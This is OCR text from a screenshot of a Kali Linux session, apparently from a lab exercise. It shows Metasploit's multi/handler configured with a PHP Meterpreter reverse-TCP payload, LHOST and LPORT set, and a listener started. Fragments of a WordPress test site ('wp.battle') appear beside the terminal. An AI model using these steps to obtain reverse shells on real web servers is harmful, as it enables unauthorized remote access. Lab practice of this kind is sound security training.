 root@kali: /root
File Actions Edit View Help
(root kali)-[/root]
# msfconsole
Metasploit tip: Metasploit can be configured at startup, see msfconsole
--help to learn more
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD ⇒ php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.1
LHOST ⇒ 192.168.0.1
msf6 exploit(multi/handler) > set LPORT 1488
LPORT ⇒ 1488
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.1:1488
wp – Blog en cours de cré
http://wp.battle/sdfdsgf
Kali Linux Kali Too oogle Hacking DB
http://wp.battle/sdfdsgf — Visit
Some of Firefox's se
How to fix this issue
This time, search with:
Don't show again
wp Customize 0 + New Howdy, john
WP
Blog en cours de création